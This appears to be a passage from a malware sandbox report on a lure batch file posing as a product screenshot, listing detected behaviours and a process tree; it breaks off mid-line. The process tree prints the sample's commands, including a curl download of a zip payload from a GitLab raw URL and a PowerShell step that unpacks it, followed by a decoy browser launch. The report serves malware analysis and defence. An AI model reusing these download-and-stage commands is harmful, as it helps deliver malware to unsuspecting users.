 Twitter
E-mail
Legitimate hosting services abused for malware hosting/C2 • 1 TTPs
Looks up external IP address via web service • 2 IoCs
Uses a legitimate IP lookup service to find the infected system's external IP.
Enumerates physical storage devices • 1 TTPs
Attempts to interact with connected storage/optical drive(s).
Enumerates processes with tasklist • 1 TTPs 1 IoCs
Enumerates system info in registry • 2 TTPs 6 IoCs
Kills process with taskkill • 1 IoCs
EVASION
Modifies data under HKEY_USERS • 3 IoCs
Suspicious behavior: EnumeratesProcesses • 20 IoCs
Suspicious behavior: NtCreateUserProcessBlockNonMicrosoftBinary • 8 IoCs
Suspicious use of AdjustPrivilegeToken • 64 IoCs
Suspicious use of FindShellTrayWindow • 52 IoCs
Suspicious use of SendNotifyMessage • 48 IoCs
Suspicious use of WriteProcessMemory • 64 IoCs
Processes
C:\Windows\system32\cmd.exe PID:5004
C:\Windows\system32\cmd.exe /c "C:\Users\Admin\AppData\Local\Temp\Screenshot of the product to buy-
JrX1pW2UR1YIWc2dHsEH-22100-79154.bat"
C:\Windows\system32\curl.exe PID:2064
curl -L -o "C:\Users\Public\myFile.zip" "https://gitlab.com/13 37/product/-/raw/main/packag
e.zip"
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe PID:3924
powershell -command "Expand-Archive -LiteralPath 'C:\Users\Public\myFile.zip' -DestinationPath
'C:\Users\Public'"
C:\Program Files\Google\Chrome\Application\chrome.exe PID:5024
"C:\Program Files\Google\Chrome\Application\chrome.exe" https://www.alibaba.com/
C:\Program Files\Google\Chrome\Application\chrome.exe PID:2936
"C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-di
r=C:\Users\Admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=p
type=crashpad-handler "--database=C:\Users\Admin\AppData\Local\Google\Chrome\User Data\Crashpa